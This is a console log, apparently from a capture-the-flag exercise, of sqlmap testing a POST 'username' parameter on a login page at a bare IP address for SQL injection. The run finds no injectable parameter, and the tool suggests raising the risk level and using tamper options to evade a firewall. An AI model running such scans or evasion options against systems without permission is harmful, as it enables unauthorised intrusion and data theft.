 D:\python2.7.17\sqlmap>sqlmap.py -u "http://111.200.241.244:61420/login.php" --data="username=a" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.10.5#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:05:32 /2021-11-08/
[16:05:32] [INFO] testing connection to the target URL
[16:05:32] [INFO] testing if the target URL content is stable
[16:05:33] [INFO] target URL content is stable
[16:05:33] [INFO] testing if POST parameter 'username' is dynamic
[16:05:33] [WARNING] POST parameter 'username' does not appear to be dynamic
[16:05:33] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[16:05:33] [INFO] testing for SQL injection on POST parameter 'username'
[16:05:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:05:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:05:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:05:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:05:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:05:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:05:35] [INFO] testing 'Generic inline queries'
[16:05:35] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:05:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:05:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:05:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:05:36] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:05:36] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:05:36] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[16:05:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:05:39] [WARNING] POST parameter 'username' does not seem to be injectable
[16:05:39] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there
is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 16:05:39 /2021-11-08/